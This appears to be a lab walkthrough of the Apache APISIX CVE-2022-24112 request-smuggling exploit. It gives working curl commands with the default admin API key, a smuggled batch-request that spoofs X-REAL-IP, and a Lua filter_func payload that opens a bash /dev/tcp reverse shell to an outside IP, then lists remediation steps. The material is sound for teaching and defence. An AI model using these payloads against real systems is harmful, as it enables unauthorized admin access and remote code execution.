Recently, Apache APISIX officially released a security bulletin, disclosing an RCE (Remote Code Execution) vulnerability (CVE-2022-24112) in Apache APISIX versions prior to 2.12.1. The vulnerability is exploited using the HTTP Request Smuggling technique by rewriting a request header and achieving Apache APISIX RCE.
Apache APISIX
Apache APISIX is a dynamic, real-time, high-performance API Gateway. It lets you build Cloud-Native Microservices API gateways, delivering the ultimate performance, security, open-source and scalable platform for all your APIs and microservices. APISIX API Gateway provides rich traffic management features such as load balancing, dynamic upstream, canary release, circuit breaking, authentication, observability, and more.
HTTP Request Smuggling
HTTP request smuggling is a technique for interfering with the way a website processes sequences of HTTP requests that are received from one or more users. Request smuggling vulnerabilities are often critical in nature, allowing an attacker to bypass security controls, gain unauthorized access to sensitive data, and directly compromise other application users.
Affected Versions
- All versions of Apache APISIX between 1.3 and 2.12.1 (excluding 2.12.1)
- All LTS versions of Apache APISIX between 2.10.0 and 2.10.4 (excluding 2.10.4)
Vulnerability Explanation
After enabling the Apache APISIX batch-requests plugin, an attacker can bypass IP restrictions on the Apache APISIX data plane (such as bypassing IP blacklist and whitelist restrictions) through the batch-requests plugin. If the user uses the Apache APISIX default configuration (with Admin API enabled, with the default Admin Key and no additional admin port assigned), an attacker can invoke the Admin API via the batch-requests plugin, resulting in remote code execution.
Lab
To demonstrate this exploit, I will be using the PentesterAcademy’s lab on HTTP Request Smuggling.
Start the lab by running the server and opening the link. You will see the Kali Linux GUI Instance below

From the instructions, the target server is at the same address as of Kali IP in range 192.X.Y.Z with 3 in place of Z.
To find the IP of Kali, open the terminal and use ifconfig command and you will see the IP below

The IP of Kali is 192.56.150.2. Hence, that of the target server will be 192.56.150.3.
nmap Scan
Now we run nmap scan against the target IP

Port 9080 is open. Run the following curl command to find the server name and version
curl http://192.56.150.3:9080 -vOr you can use demo.ine.local instead of IP address as below
curl http://demo.ine.local:9080 -v
Alternatively, you can request the page in the browser and intercept the request in burp suite to see the headers.
So, we have APISIX v2.11.0 running on the target. Searching for the exploits of Apache APISIX v2.11.0, we get the following results

There is an exploit to gain RCE by rewriting X-REAL-IP header.
Exploit Details
An attacker can abuse the batch-requests plugin to send requests to bypass the IP restriction of Admin API by overwriting the X-REAL-IP header.
The Apache APISIX is configured with the default admin API key that can only be accessed through the localhost IP address, i.e., 127.0.0.1.
The admin API key is hardcoded in the config.yml file

Along with the key are instructions to change the key when deploying to the production server to prevent security risks.
So, if the key is the default one and everyone knows it. It is easy to abuse. But, the admin API is only accessible from localhost and not from outside. With a default installation, it is not possible to access the API from outside.
Hence, when an attacker will try to access the /apisix/admin/services/ route requesting with the default API key, it will respond with 403 Firbidden Error. Run the following curl command
curl http://demo.ine.local:9080/apisix/admin/services/ -H "X-API-KEY:edd1c9f034335f136f87ad84b625c8f1"Following is the output

The server is responding with a 403 error as it has an IP-restriction rule "ip-restriction":true set to localhost only.
Abusing Apache APISIX batch-request Plugin
The original vulnerability exists in Apache APISIX batch-requests plugin. But, we cannot access it directly without the admin API key. So, knowing the API key, we access the batch-request plugin and try to change the maximum of request body size in bytes using the following curl command
curl http://demo.ine.local:9080/apisix/admin/plugin_metadata/batch-requests -H 'X-API-KEY: edd1c9f034335f136f87ad84b625c8f1' -X PUT -d '{"max_body_size": 4194304}'
HTTP Request Smuggling Exploit
Start burp suite and intercept the request to /apisix/batch-requests URI as below

Send the request to the repeater and observe the request/response pair
Change the request with the following request
POST /apisix/batch-requests HTTP/1.1
Host: demo.ine.local:9080
User-Agent: curl/7.65.3
Accept: */*
Content-Type: application/json
Connection: close
{
"headers": {
"Content-Type": "application/json",
"X-API-KEY": "edd1c9f034335f136f87ad84b625c8f1",
"x-real-ip": "127.0.0.1",
" x-real-ip": "127.0.0.1",
"X-REAL-IP": "127.0.0.1",
"X-ReAL-iP": "127.0.0.1"
},
"timeout": 500,
"pipeline": [{
"method": "GET",
"path": "/apisix/admin/routes",
"body": ""
}]
}In the request, X-REAL-IP header is configured to localhost to access admin API from outside. The server will serve the request as if it is coming from the local machine and will allow resources as an admin.

Sometimes, the application will return 403. Keep sending the request till you get 200 response from the server.
Now, we have successfully accessed admin API to fetch a list of configured routes but there are none currently.
This confirms that HTTP Request Smuggling has worked.
HTTP Request Smuggling to Gain Reverse Shell
To get the reverse shell, modify the request a little bit to add the following in the body key of the pipeline
{\"uri\":\"/ine/shell\",\"upstream\":{\"type\":\"roundrobin\",\"nodes\":{\"schmidt-schaefer.com\":1}},\
"name\":\"wthtzv\",\"filter_func\":\"function(vars) os.execute('bash -c \\\\\\\"0<&160-;exec
160<>/dev/tcp/192.62.127.2/4444;sh <&160 >&160 2>&160\\\\\\\"'); return true end\"}Also, start the nc reverse shell before sending the modified request

Now, the reverse shell has been uploaded to /ine/shell path. Access the path on browser and you will get the reverse shell in the terminal as below

Execute Linux commands to get the flag and complete the lab.

Impact
Since the attacker can get the reverse shell and execute the commands. This can be exploited further to perform privilege escalation and gain root access to the whole machine with super admin privileges.
Remediation
- This issue has been resolved in versions 2.12.1 and 2.10.4.
- In affected versions of Apache APISIX, you can avoid this risk by explicitly commenting out batch-requests in the conf/config.yaml and conf/config-default.yaml files and restarting Apache APISIX.

Leave a Reply